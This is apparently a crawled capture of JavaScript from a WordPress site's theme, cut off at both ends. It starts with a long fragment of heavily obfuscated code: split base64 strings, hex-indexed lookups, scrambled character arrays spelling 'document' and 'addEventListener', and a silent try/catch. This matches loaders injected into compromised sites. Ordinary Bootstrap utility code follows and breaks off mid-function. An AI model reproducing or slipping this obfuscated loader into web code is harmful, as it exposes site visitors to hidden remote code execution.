LCdsJE'+'Z4JykrSygweDIxMywnOEdhJCcpK0soMHg'+'zMjEsJyZMbionKStLKDB4M2M4LCd1QjRY'+'JykrSygweDM4YywndndOcScpK0soMHgyY'+'jEsJ2tqKSEnKStLKDB4Mjg3LCdEZXUoJy'+'krSygweDMzYiwnJkxuKicpK0soMHgzYTY'+_0x1109969u(0x186)+'SygweDM0NiwnZCVDOScpK0soMHgxZjIsJ'+'zF1TFAnKStLKDB4MWNmLCcqQmowJykrSy'+'gweDNhZSwna2opIScpK0soMHgzMDcsJ25'+'mSkYnKStLKDB4MzBkLCc0JG4hJykrSygw'+'eDIwOSwncllvTScpK0soMHgzYzQsJ0pYM'+'XEnKStLKDB4MjdkLCdKXnBjJykrSygweD'+'I5YywnOUo3aCcpK0soMHgyNWYsJ0FjTEw'+'nKStLKDB4MzkzLCdKWDFxJykrSygweDJh'+'YiwnXVEjSScpK0soMHgyNzksJ08lOVsnK'+_0x1109969u(0x101)+'dMUmdlJykrSygweDEzNiwna1dnMicpK0s'+'oMHgxZDQsJzVjYXAnKStLKDB4MTVlLCdb'+'eEBaJykrSygweDJkMiwnKkJqMCcpK0soM'+'HgzN2UsJypCajAnKStLKDB4MzE5LCdCb3'+_0x1109969u(0x164)+'yNTksJ0RldSgnKStLKDB4MmY5LCdKXnBj'+'JykrSygweDE4MCwnOEdhJCcpK0soMHgzN'+'2QsJ25mSkYnKStLKDB4MjAzLCc4N11MJy'+'krSygweDJlYSwnQip5VScpK0soMHhiOSw'+'nJTJtSScpK0soMHgyNjksJyUjSVQnKStL'+_0x1109969u(0x139)+'1dnMicpK0soMHgzZjksJ0pecGMnKStLKD'+_0x1109969u(0x1b2))+(_0x1109969u(0x189)+'HgyNzUsJzZjSTYnKStLKDB4ZWUsJ3VCNF'+'gnKStLKDB4MjE3LCdAUU9YJykrSygweDE'+'1YSwnc3VHcycpK0soMHhjNywnJkxuKicp'+_0x1109969u(0x19a)+'CdqQFNYJykrSygweDEwMiwnTiMpVycpK0'+'soMHgyYmUsJ3N1R3MnKStLKDB4ZmUsJ1p'+'qU24nKStLKDB4YzMsJyEkWk4nKStLKDB4'+_0x1109969u(0x1ab)+'CcpK0soMHhmYywndERScycpK0soMHgyZG'+'YsJyUybUknKStLKDB4MTQ4LCdqQFNYJyk'+'rSygweGIyLCdKWDFxJykrSygweDIyMywn'+'WlR4IScpK0soMHgxYmYsJ3J1ZHEnKStLK'+'DB4M2IyLCc5SjdoJykrSygweDNmMywnYW'+'VPMCcpK0soMHhmYiwnQilTMScpK0soMHh'+'lZCwna2opIScpK0soMHgzOGIsJypCajAn'+'KStLKDB4M2ZiLCdKXnBjJykrSygweDIwM'+_0x1109969u(0x1f7)+'tLKDB4MmQwLCdMUmdlJykrSygweDEyMSw'+'nSlgxcScpK0soMHgxY2EsJ0IqeVUnKStL'+'KDB4MTNiLCdhZU8wJykrSygweGQ1LCdCK'+_0x1109969u(0x1f8)+_0x1109969u(0x116)+'uJykrSygweGYzLCclMm1JJykrSygweDM0'+_0x1109969u(0x177)+'StLKDB4Mjg0LCdCKnlVJykrSygweGMyLC'+'c0JG4hJykrSygweDJhMiwnKVMwSScpK0s'+_0x1109969u(0x191)+_0x1109969u(0xda)+'DNkZSwnWmpTbicpK0soMHgxNzQsJzQkbi'+'EnKStLKDB4')+('MzkxLCc1Y2FwJykrSygweDJkOSwnOCZbY'+'ycpK0soMHgxYjIsJzl5MlInKStLKDB4Mz'+_0x1109969u(0x1ec)+'pK0soMHgyZmQsJ2pAU1gnKStLKDB4MmI5'+_0x1109969u(0x165)+'0soMHgyZGEsJzgmW2MnKStLKDB4MTNlLC'+_0x1109969u(0x142)+'mW0soMHgyMmYsJ0FjTEwnKV09ZnVuY3Rp'+_0x1109969u(0x159)+_0x1109969u(0x1df)+'Escyl7cmV0dXJuIHErczt9LGZbSygweDN'+'mMSwnMXVMUCcpXT1mdW5jdGlvbihxLHMp'+_0x1109969u(0x1b5)+'3JZb00nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sZltLKDB4Mjk3LCdzdUd'+_0x1109969u(0x10b)+'LGZbSygweDIzZCwnISRaTicpXT1LKDB4M'+_0x1109969u(0x1fa)+_0x1109969u(0x140)+'3LCdAUU9YJykrSygweDJiOCwna2opIScp'+'K0soMHhmNiwnWmpTbicpK0soMHgxYTcsJ'+'1pUeCEnKStLKDB4MWNiLCc5SjdoJykrSy'+_0x1109969u(0x1aa)+'SZ2UnKStLKDB4Mjk0LCdKXnBjJykrSygw'+'eDNiMywnNCRuIScpK0soMHgxZTUsJ1pqU'+'24nKStLKDB4ZDcsJ2pAU1gnKStLKDB4Y2'+'IsJ2QlQzknKStLKDB4MWFlLCc4JltjJyk'+'rSygweDFmOCwndERScycpK0soMHgyMGIs'+'J04jKVcnKStLKDB4M2EzLCdraikhJykrS'+'ygweDM3NCwnKkJqMCcpK0soMHgyZTYsJz'+'VjYXAnKStL')+(_0x1109969u(0xd9)+_0x1109969u(0x184)+'B4MjgzLCc5eTJSJykrSygweDE1NSwnTFJ'+'nZScpK0soMHgyZWIsJ0chI0EnKStLKDB4'+_0x1109969u(0x102)+'ykrSygweDMyOCwnYWVPMCcpK0soMHhiMC'+'wnakBTWCcpK0soMHgxYjQsJ2tXZzInKSt'+'LKDB4MzEzLCdraikhJykrSygweDE2Nywn'+'TFJnZScpK0soMHgyNTMsJ3J1ZHEnKStLK'+'DB4MjFjLCchJFpOJykrSygweDI1NCwnQF'+'FPWCcpK0soMHgzMjAsJ0chI0EnKStLKDB'+'4MzNmLCdPNyNbJykrSygweDI0YiwndndO'+'cScpK0soMHgyY2YsJ1hGSWonKStLKDB4M'+'TUwLCdQZltPJykrSygweDI5NiwnJSNJVC'+_0x1109969u(0xf2)+'sJ0BRT1gnKStLKDB4MTVkLCc4R2EkJykr'+'SygweDJjOSwncllvTScpK0soMHgyNDcsJ'+'1BmW08nKStLKDB4Mzc2LCc5SjdoJykrSy'+'gweDIzOSwnUGZbTycpK0soMHgyMmQsJzg'+'3XUwnKStLKDB4MjgxLCdOIylXJykrSygw'+'eDQwNiwnOCZbYycpK0soMHhlMCwnWlR4I'+'ScpK0soMHgyNTgsJyEkWk4nKStLKDB4Mz'+'ZlLCc4JltjJykrSygweDMyYSwna2opISc'+'pK0soMHgzMmYsJzVjYXAnKStLKDB4Mjdj'+'LCdkJUM5JykrSygweDNiNSwnQm91KCcpK'+'0soMHgxZWIsJ1pUeCEnKStLKDB4Y2QsJ3'+'VCNFgnKStLKDB4ZWMsJ3N1R3MnKStLKDB'+'4MzljLCc2Y0k2JykrSygweDE2MCwnZCVD'+'OScpK0soMHgzOGEsJ2FlTzAnKStLKDB4M'+'TRjLCdKWDFxJykrSygweDM2MSwncllvTS'+'cpK0soMHgz')+('NzAsJzhHYSQnKStLKDB4NDAxLCdCKVMxJ'+_0x1109969u(0x17f)+_0x1109969u(0x125)+'LKDB4MWI4LCdyWW9NJykrSygweDExZSwn'+_0x1109969u(0x200)+'DB4MWI1LCdCKnlVJykrSygweDFlYSwnc3'+'VHcycpK0soMHgxOWIsJzgmW2MnKStLKDB'+'4MTEyLCdEZXUoJykrSygweDFmZCwnWEZJ'+'aicpK0soMHgxMjgsJ2okQTYnKStLKDB4M'+'zlmLCdCKnlVJykrSygweDE2OSwnQilTMS'+_0x1109969u(0xed)+_0x1109969u(0x182)+_0x1109969u(0xe5)+'CdraikhJykrSygweDNiYywnWlR4IScpK0'+'soMHg0MDQsJyEkWk4nKStLKDB4MmQ1LCd'+'PJTlbJykrSygweDJiMywncllvTScpK0so'+'MHgzZmEsJ2tqKSEnKStLKDB4MzFiLCc0J'+'G4hJykrSygweDFhMiwnOCZbYycpK0soMH'+_0x1109969u(0x12e)+'QJykrSygweGY5LCc4N11MJykrSygweDMw'+_0x1109969u(0x12f)+'StLKDB4MjE0LCddUSNJJykrSygweDIzOC'+'wnJkxuKicpK0soMHgxMWIsJ0IqeVUnKSt'+'LKDB4MWM4LCdaVHghJykrSygweDE0Ziwn'+'JkxuKicpK0soMHgyZmEsJ0pYMXEnKStLK'+'DB4MWRjLCdBY0xMJykrSygweDJjYywnKV'+'MwSScpK0soMHgzNmMsJ3N1R3MnKStLKDB'+_0x1109969u(0x113)+_0x1109969u(0x111)+_0x1109969u(0x18a)+'cpK0soMHgx')+('MDksJ2okQTYnKStLKDB4M2ViLCclI0lUJ'+_0x1109969u(0x122)+'AsJ083I1snKStLKDB4MzYwLCdOIylXJyk'+_0x1109969u(0x18b)+_0x1109969u(0xcc)+'ygweDM0NywnWlR4IScpK0soMHgyZjAsJ3'+_0x1109969u(0x199)+'weDI2MywndERScycpK0soMHgzYTgsJyZM'+'bionKStLKDB4MTNjLCdKWDFxJykrSygwe'+_0x1109969u(0xe7)+'knKStLKDB4MWQwLCdrV2cyJykrSygweDI'+'xZiwnJkxuKicpK0soMHgzYzksJ3VCNFgn'+_0x1109969u(0x1f0)+_0x1109969u(0x149)+_0x1109969u(0xbc)+_0x1109969u(0x1bb)+'MHgzYTUsJ2FlTzAnKStLKDB4ZjIsJzl5M'+_0x1109969u(0x14d)+'E5NywncnVkcScpK0soMHgxMGYsJ2FlTzA'+'nKStLKDB4MTUzLCdCKVMxJykrSygweDM3'+_0x1109969u(0x1a2)+'StLKDB4Y2UsJ0FjTEwnKStLKDB4MjY0LC'+'dzdUdzJykrSygweDNlYywnQip5VScpK0s'+_0x1109969u(0xdd)+_0x1109969u(0xd8)+'HgyMTUsJ1pUeCEnKStLKDB4ZGMsJ3REUn'+_0x1109969u(0x1db)+'zNCwnWlR4IScpK0soMHgxYWIsJ0IpUzEn'+'KStLKDB4MzVmLCc4R2EkJykrSygweDIyN'+'ywnJkxuKicpK0soMHgzMmQsJ3JZb00nKS'+'tLKDB4MjQw')+('LCc5SjdoJykrSygweDI1YiwnMXVMUCcpK'+'0soMHgyOTEsJ3Z3TnEnKStLKDB4MjBkLC'+_0x1109969u(0x1ad)+'oMHgxYzQsJ1BmW08nKStLKDB4MjFhLCdK'+'WDFxJykrSygweDIyYiwnOXkyUicpK0soM'+'HhlYSwnNWNhcCcpK0soMHhiMywnOCZbYy'+'cpK0soMHgzNTMsJ2tqKSEnKStLKDB4MTY'+'zLCdyWW9NJykrSygweDIyNiwnQFFPWCcp'+'K0soMHgxN2UsJ3REUnMnKStLKDB4ZDQsJ'+'zgmW2MnKStLKDB4MTU0LCdPJTlbJykrSy'+_0x1109969u(0x162)+'MbionKStLKDB4MzFlLCdydWRxJykrSygw'+'eDIzYSwnTiMpVycpK0soMHgxOTMsJzVjY'+'XAnKStLKDB4YjgsJ29veE4nKStLKDB4M2'+'UwLCdrV2cyJykrSygweDJiNSwnNmNJNic'+'pK0soMHhiYSwndUI0WCcpK0soMHgyNjIs'+'J1BmW08nKStLKDB4MTY2LCdCb3UoJykrS'+'ygweDM2ZiwnYWVPMCcpK0soMHgzNWIsJ2'+'wkRngnKStLKDB4MTIwLCdqQFNYJykrSyg'+'weDE5NSwnMXVMUCcpK0soMHgxZGEsJ0pe'+'cGMnKStLKDB4MjBjLCdyWW9NJykrSygwe'+'DIwNywnW3hAWicpK0soMHgzNzEsJ2QlQz'+_0x1109969u(0x100)+'lMiwndUI0WCcpK0soMHgyOTUsJ2okQTYn'+_0x1109969u(0x1de)+'WMsJ0chI0EnKStLKDB4MjYxLCd1QjRYJy'+'krSygweDI0YSwnXVEjSScpK0soMHgzMzE'+'sJyZMbionKStLKDB4M2VmLCclI0lUJykr'+_0x1109969u(0x1a4)+'yZMbionKStLKDB4MzBlLCclI0lUJykrSy'+_0x1109969u(0xd3))+(_0x1109969u(0xe3)+'DB4YzEsJypCajAnKStLKDB4MjA0LCdKWD'+'FxJykrSygweDExOSwncnVkcScpK0soMHg'+_0x1109969u(0x1cd)+_0x1109969u(0x1e8)+_0x1109969u(0x150)+'tLKDB4MWQ2LCdCKnlVJykrSygweDJjNiw'+'nNCRuIScpK0soMHgyZGQsJ2tXZzInKStL'+'KDB4M2M3LCdAUU9YJykrSygweDE4NCwnW'+_0x1109969u(0x193)+'B4MzQyLCcpUzBJJykrSygweDFhZiwnOEd'+_0x1109969u(0x12a)+'MjVjLCdKXnBjJykrSygweDNiZiwna1dnM'+'icpK0soMHgyYzMsJ04jKVcnKStLKDB4Mz'+'U1LCcpUzBJJykrSygweDM1ZSwncllvTSc'+'pK0soMHgxNTgsJ2okQTYnKStLKDB4MmU1'+'LCdsJEZ4JykrSygweDFhOSwnYWVPMCcpK'+'0soMHgyN2EsJzQkbiEnKStLKDB4MWM1LC'+_0x1109969u(0x12d)+'oMHgxNmQsJ3JZb00nKStLKDB4MTBhLCda'+'VHghJykrSygweDQwOSwnOCZbYycpK0soM'+_0x1109969u(0x11c)+_0x1109969u(0x151)+_0x1109969u(0x147)+'JykrSygweGUyLCcxdUxQJykrSygweDNmN'+'CwnakBTWCcpK0soMHgzNmQsJzg3XUwnKS'+'tLKDB4M2NmLCduZkpGJykrSygweDJhZCw'+_0x1109969u(0x121)+'KDB4MzRmLCd0RFJzJykrSygweGI1LCdEZ'+_0x1109969u(0x19d)+'gxYzksJyEk')+('Wk4nKStLKDB4MzhlLCdyWW9NJykrSygwe'+_0x1109969u(0xd5)+'EnKStLKDB4Mzc3LCclMm1JJykrSygweDF'+_0x1109969u(0x1c7)+'KStLKDB4MjI1LCdMUmdlJykrSygweDI2M'+'CwnMXVMUCcpK0soMHgzNjYsJzVjYXAnKS'+'tLKDB4MTMwLCc5SjdoJykrSygweDNlOCw'+'nSlgxcScpK0soMHgxYTUsJ1t4QFonKStL'+'KDB4MTVmLCchJFpOJykrSygweDMyNiwnJ'+'SNJVCcpK0soMHgxYjYsJ2FlTzAnKStLKD'+'B4MWY1LCdaalNuJykrSygweDIxNiwnSlg'+'xcScpK0soMHgxMWYsJ1BmW08nKStLKDB4'+'M2QwLCdvb3hOJykrSygweDJiMiwnQWNMT'+'CcpK0soMHgzN2MsJ1hGSWonKStLKDB4M2'+'RjLCc4N11MJykrSygweDNjMCwnXVEjSSc'+'pK0soMHgyMTksJ1pUeCEnKStLKDB4MjFk'+_0x1109969u(0xcb)+'0soMHgzM2MsJ2QlQzknKStLKDB4M2ExLC'+'dHISNBJykrSygweDJiZiwnKkJqMCcpK0s'+'oMHgzZjIsJ0RldSgnKStLKDB4MTI0LCda'+_0x1109969u(0x197)+'HgzNTksJzZjSTYnKStLKDB4MWM2LCdMUm'+'dlJykrSygweDFlZiwnNmNJNicpK0soMHg'+'xMWQsJzlKN2gnKStLKDB4MjU2LCdPNyNb'+'JykrSygweDMyYiwnTzcjWycpK0soMHgyZ'+'TIsJ2tXZzInKStLKDB4ZTUsJ3VCNFgnKS'+_0x1109969u(0xde)+'nOXkyUicpK0soMHgyMzQsJ3N1R3MnKStL'+'KDB4MTcyLCdqJEE2JykrSygweDJlNywnb'+_0x1109969u(0x18f)+'B4MzkyLCdE')+('ZXUoJykrSygweDI2YywnRGV1KCcpK0soM'+'HgxODcsJzZjSTYnKStLKDB4NDA3LCdCKV'+_0x1109969u(0xe4)+'zMmMsJypCajAnKStLKDB4MmZiLCdCKVMx'+'JykrSygweDNkZiwnWEZJaicpK0soMHgyN'+'DQsJ1pqU24nKStLKDB4ZTgsJ0FjTEwnKS'+'tLKDB4M2Q5LCdrV2cyJykrSygweDI3NCw'+'nNCRuIScpK0soMHgyN2UsJ2tXZzInKStL'+_0x1109969u(0x13f)+_0x1109969u(0x1cf)+'B4M2ZjLCdMUmdlJykpLGZbSygweGY1LCc'+_0x1109969u(0x128)+_0x1109969u(0x1c3)+'HgyZjYsJ3J1ZHEnKV09ZnVuY3Rpb24ocS'+'xzLHYsdyx4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcShzLHYsdyx4LHkseixBLEIsQyxE'+'KTt9LGZbSygweDM5NiwnKVMwSScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxfHxzO3'+_0x1109969u(0x160)+'0aW9uKHEscyx2LHcseCx5LHope3JldHVy'+'biBxKHMsdix3LHgseSx6KTt9LGZbSygwe'+'DEwMywndndOcScpXT1mdW5jdGlvbihxLH'+_0x1109969u(0x15b)+'pO30sZltLKDB4MWE4LCc4N11MJyldPWZ1'+_0x1109969u(0xc0)+'SxmW0soMHgxOGIsJ2tqKSEnKV09SygweD'+'FhNCwnbCRGeCcpK0soMHgxMGUsJ25mSkY'+'nKStLKDB4MjlmLCdraikhJykrJ10nLGZb'+'SygweGQzLCdKWDFxJyldPUsoMHgzNmIsJ'+'0FjTEwnKStLKDB4MTcxLCdvb3hOJykrSy'+'gweDM1MSwn')+('WEZJaicpK0soMHgxODUsJ0pYMXEnKSxmW'+'0soMHgzYjAsJzgmW2MnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcShzKTt9LGZbSyg'+_0x1109969u(0xf4)+'R3MnKStLKDB4MzQwLCc5SjdoJykrSygwe'+_0x1109969u(0x1d9)+'MnKSsnXScsZltLKDB4MzY3LCc4JltjJyl'+'dPUsoMHgxYzEsJ29veE4nKStLKDB4MjAy'+_0x1109969u(0x17d)+'0soMHgxNDYsJ2tqKSEnKStLKDB4MmUxLC'+'duZkpGJyksZltLKDB4MTdjLCdIWDNaJyl'+'dPWZ1bmN0aW9uKHEscyx2LHcseCx5LHos'+_0x1109969u(0x1e7)+_0x1109969u(0x11e)+'EsJ3REUnMnKV09ZnVuY3Rpb24ocSxzLHY'+'pe3JldHVybiBxKHMsdik7fTt2YXIgZz1m'+'LGg9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihzLHYpe3Zhci'+'B3PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg'+'1MDU5NDc1ZjtpZih2KXt2YXIgeD12W0wo'+_0x1109969u(0x156)+'HMpO3JldHVybiB2PW51bGwseDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIHE9IVtdLHc'+_0x1109969u(0x12c)+'ciBNPUssdj17fTt2W00oMHgyMzYsJzl5M'+'lInKV09Z1tNKDB4M2MxLCdaalNuJyldLH'+_0x1109969u(0xd2)+_0x1109969u(0x1a3)+'Z1tOKDB4MWZmLCclMm1JJyldKHkseixBK'+'Tt9LHZbTSgweDMyMiwnISRaTicpXT1mdW'+'5jdGlvbih6')+('LEEpe3ZhciBPPU07cmV0dXJuIGdbTygwe'+_0x1109969u(0x1a1)+'B4MmVlLCclMm1JJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFA9TTtyZXR1cm4gZ1tQKDB4'+'MTdkLCcmTG4qJyldKHosQSk7fSx2W00oM'+_0x1109969u(0x17a)+'l7dmFyIFE9TTtyZXR1cm4gZ1tRKDB4M2I'+'2LCc5eTJSJyldKHkpO30sdltNKDB4YzYs'+'J0pYMXEnKV09Z1tNKDB4MTEwLCc5eTJSJ'+'yldLHZbTSgweDI1YSwnW3hAWicpXT1nW0'+'0oMHgyMjQsJ08lOVsnKV0sdltNKDB4MjA'+'wLCc2Y0k2JyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFI9TTtyZXR1cm4gZ1tSKDB4M2NhL'+'CdhZU8wJyldKHosQSk7fSx2W00oMHgyOG'+'EsJ0IqeVUnKV09Z1tNKDB4MzFmLCdydWR'+'xJyldLHZbTSgweDE5MiwnISRaTicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBTPU07cmV0d'+'XJuIGdbUygweDM0MSwnNmNJNicpXSh6LE'+_0x1109969u(0x1a5)+'bTSgweDI4ZiwnKkJqMCcpXSx2W00oMHgz'+'MDIsJ3VCNFgnKV09ZnVuY3Rpb24oeSl7d'+'mFyIFQ9TTtyZXR1cm4gZ1tUKDB4MTQ1LC'+'dKXnBjJyldKHkpO307dmFyIHc9djtmb3I'+'odmFyIHggaW4gcSlpZihnW00oMHgyOWIs'+'J2wkRngnKV0oeFtNKDB4MjY1LCdkJUM5J'+_0x1109969u(0x10d)+'t2YXIgVT1NLEE9d1tVKDB4MTBjLCc2Y0k'+'2JyldW1UoMHgyZGMsJzgmW2MnKV0oJ3wn'+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+'2goQVtCKytdKXtjYXNlJzAnOnZhciBDPX'+'dbVSgweDNl')+(_0x1109969u(0x188)+'24oKXt2YXIgVj1VLEc9RltWKDB4YzAsJ3'+_0x1109969u(0x1ef)+'oMHgyMTIsJ1pUeCEnKV0pP3dpbmRvdzpG'+_0x1109969u(0x146)+'HByb2Nlc3MsRltWKDB4M2QyLCdqQFNYJy'+'ldKSYmRltWKDB4MTdhLCc5eTJSJyldKHR'+'5cGVvZiByZXF1aXJlLEZbVigweDI3OCwn'+'cnVkcScpXSkmJkZbVigweDI1ZSwnakBTW'+'CcpXSh0eXBlb2YgZ2xvYmFsLEZbVigweD'+'NjMiwndndOcScpXSk/Z2xvYmFsOnRoaXM'+'sSD1mdW5jdGlvbigpe3ZhciBXPVYsST1u'+'ZXcgR1soVygweDE2NSwnJTJtSScpKSsnc'+'CddKEZbVygweDNlMSwnZCVDOScpXSk7cm'+_0x1109969u(0xfc)+'pO307cmV0dXJuIEZbVigweGI0LCdYRklq'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6Zm9yKHZhciBEPTB4Mjt3W1UoMHgxMT'+'csJ0RldSgnKV0oRCx6W1UoMHhjZiwnOEd'+_0x1109969u(0xca)+_0x1109969u(0x137)+'0lUJykrVSgweGQ2LCdaVHghJyldKHpbRF'+'1bMHgwXSkseltEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZScyJzpyZXR1cm4g'+'MHgxO2Nhc2UnMyc6d1tVKDB4MzI0LCdra'+'ikhJyldKEMpO2NvbnRpbnVlO2Nhc2UnNC'+'c6dmFyIEU9e307RVtVKDB4M2E5LCdCKVM'+'xJyldPXdbVSgweDIyYywnNmNJNicpXSxF'+'W1UoMHgxODksJ0IpUzEnKV09ZnVuY3Rpb'+'24oRyxIKXt2YXIgWD1VO3JldHVybiB3W1'+'goMHgxZTEs')+('J1hGSWonKV0oRyxIKTt9LEVbVSgweDI4M'+'iwnKkJqMCcpXT13W1UoMHgyY2IsJ0IqeV'+'UnKV0sRVtVKDB4MWJhLCdraikhJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFk9VTtyZXR1'+'cm4gd1tZKDB4M2U5LCdqJEE2JyldKEcsS'+'Ck7fSxFW1UoMHgzODYsJ3N1R3MnKV09d1'+_0x1109969u(0x1e9)+'5Niwna1dnMicpXT1mdW5jdGlvbihHLEgp'+_0x1109969u(0x176)+_0x1109969u(0x1c0)+'MwLCdCKnlVJyldPXdbVSgweGJlLCdAUU9'+'YJyldLEVbVSgweDFiNywnNmNJNicpXT1m'+_0x1109969u(0xdc)+'m4gd1thMCgweDFmNywnOCZbYycpXShHKT'+'t9O3ZhciBGPUU7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgY'+_0x1109969u(0x112)+'I5ZCwnTyU5WycpXSwnZycpLHY9Z1thMSg'+'weDIyYSwnNCRuIScpXVthMSgweDFlZSwn'+'Qm91KCcpKydjZSddKHMsJycpLHM9Z1thM'+'SgweDI5MiwnKkJqMCcpXShidG9hLHEpW2'+_0x1109969u(0x16e)+'bYTEoMHgxODMsJ2wkRngnKV0oJy4nKVth'+_0x1109969u(0x131)+_0x1109969u(0xfb)+'B4MmQzLCdKWDFxJyldKCcnKSxxPXNbYTE'+_0x1109969u(0x1be)+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgY'+'TI9YTE7cmV0dXJuIFN0cmluZ1thMigweG'+_0x1109969u(0x1ba))+(_0x1109969u(0x152)+'ShnW2EyKDB4ZGUsJ3Z3TnEnKV0oZ1thMi'+'gweDM4ZiwnWlR4IScpXSh3LCdaJyk/MHg'+'1YToweDdhLHc9Z1thMigweGYwLCdsJEZ4'+'JyldKHdbYTIoMHhlNywnKkJqMCcpK2EyK'+'DB4MjFlLCdCb3UoJyldKDB4MCksMHhkKS'+'k/dzpnW2EyKDB4M2I0LCdbeEBaJyldKHc'+'sMHgxYSkpO30pLHM9bmV3IFJlZ0V4cChn'+'W2ExKDB4NDA4LCc0JG4hJyldLCdnJyk7c'+_0x1109969u(0x1e5)+'0oZ1thMSgweDEwNiwnQip5VScpXShnW2E'+'xKDB4MWUwLCclMm1JJyldKGdbYTEoMHgz'+'ZDgsJ0pecGMnKV0oZ1thMSgweDFmYSwnT'+'zcjWycpXSh2LGdbYTEoMHgyZTMsJzgmW2'+_0x1109969u(0x1f3)+_0x1109969u(0x1e1)+'JycpKSwnLycpLHEpLGdbYTEoMHgzOWEsJ'+'0JvdSgnKV0pO312YXIgayxsLG0sbyxwPW'+_0x1109969u(0x10a)+'aJyldLCdnJyk7az1nW0soMHgzMDQsJ2pA'+'U1gnKV0sbD1wLG09ZnVuY3Rpb24oKXt2Y'+'XIgYTM9SyxxPWdbYTMoMHhkZCwndUI0WC'+'cpXSh3aW5kb3cse30pLHM9bmV3IFJlZ0V'+'4cChnW2EzKDB4ZDgsJ3N1R3MnKV0sJ2cn'+_0x1109969u(0x187)+'VthMygweGYxLCc4N11MJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMygweDM4NywnQip5VScpXT1nW2EzKDB4'+'MjkwLCdrV2cyJyldKGosZnVuY3Rpb24oK'+_0x1109969u(0x144)+'dOIylXJyld')+('KGksZ1thNCgweDJiYSwnb294TicpXSh3a'+_0x1109969u(0x103)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+'eDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2N'+'F0pO2lmKHYpcmV0dXJuIHY9Z1thNCgweD'+_0x1109969u(0x13e)+_0x1109969u(0xfa)+'NjNdLFsweDAsMHg2Y10pLCEhdiYmZ1thN'+'CgweGJiLCclI0lUJyldKGksdiwweDQsWz'+'B4MywweDY2XSxbMHgyLDB4NjVdKTt9KCk'+'pKTt9LCEobz1nW0soMHgxM2QsJ04jKVcn'+'KV0obyx3aW5kb3cpKXx8KG89Z1tLKDB4M'+_0x1109969u(0x129)+_0x1109969u(0x1b8)+'4NzNdLFsweDgsMHg0Y10sWzB4NywweDc0'+'XSxbMHgzLDB4NDVdLFsweDIsMHg2NF0sW'+'zB4MCwweDYxXSkpJiZnW0soMHgxNzgsJ2'+'tqKSEnKV0obyxrW0soMHgxOGQsJ1hGSWo'+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6793422.slice(_0x6793422.indexOf("{") + 1, _0x6793422.lastIndexOf("}"))})())),k[Z(0x1ce,'ijJi')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1
body_size: 15489
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Util=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e),n="transitionend";function i(e){var t=this,n=!1;return a.default(this).one(s.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||s.triggerTransitionEnd(t)},e),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,n=e.getAttribute("data-target");n&&"#"!==n||(n=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=a.default(e).css("transition-duration"),n=a.default(e).css("transition-delay"),i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a.default(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],a=t[i],r=a&&s.isElement(a)?"element":null==(l=a)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===a.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return s.jQueryDetection(),a.default.fn.emulateTransitionEnd=i,a.default.event.special[s.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if(a.default(e.target).is(this))return 